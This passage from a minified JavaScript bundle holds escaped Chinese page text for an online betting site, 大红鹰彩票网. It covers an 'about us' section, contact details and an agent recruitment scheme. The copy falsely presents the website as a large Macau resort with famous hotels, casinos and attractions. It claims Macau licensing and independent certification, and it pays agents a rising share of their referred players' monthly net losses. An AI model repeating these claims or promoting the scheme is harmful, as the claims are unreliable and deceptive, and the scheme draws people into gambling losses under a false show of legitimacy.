e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76ee\u524d\u62e5\u6709\u6fb3\u95e8\u3001\u83f2\u5f8b\u5bbe\u5408\u6cd5\u6ce8\u518c\u4e4b\u535a\u5f69\u516c\u53f8\u3002\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5404 \u79cd\u73b0\u573a\u771f\u4eba\u6e38\u620f\u3001\u4f53\u80b2\u3001\u68cb\u724c\u3001\u5f69\u7968\u4ee5\u53ca\u591a\u5143\u5316\u7f51\u4e0a\u5a31\u4e50\u3002\u4f7f\u7528\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u7cfb\u7edf\uff0c\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u5408\u4f5c\u4f19\u4f34\u6700\u4f18\u52bf\u7684 \u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\uff0c\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5408\u4f5c\u4f19\u4f34\u7684\u884c\u5217\uff0c\u65e0\u987b\u8d1f\u62c5\u4efb\u4f55\u8d39\u7528\uff0c\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u660e\u667a\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u63d0\u51fa\u7533\u8bf7\u52a0\u76df\uff0c\u83b7\u53d6\u4e13\u5c5e\u94fe\u63a5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u8425\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce82500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e500)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001\u4f53\u80b2\u3001\u7535\u5b50\u3001\u68cb\u724c\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\uffe5\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a\uffe5100001\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a\uffe5100001\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09",'\u2022 \u4f8b2\uff1a\u5047\u82e5\u5f53\u6708\u51fa\u73b0\u8d1f\u6570\u4f63\u91d1\uff0c\u5c06\u8d1f\u6570\u4f63\u91d1\u7d2f\u8ba1\u81f3\u4e0b\u6708\uff0c\u4ece\u4e0b\u6708\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u5982\u4e00\u76f4\u8ba1\u7b97\u5230\u8d1f\u6570\u4f63\u91d1\uff0c\u8d1f\u6570\u4f63\u91d1\u5c06\u4f1a\u57283\u4e2a\u6708\u540e\u76f4\u63a5\u6e05\u96f6\u5904\u7406\u3002\uff08<em style="color: 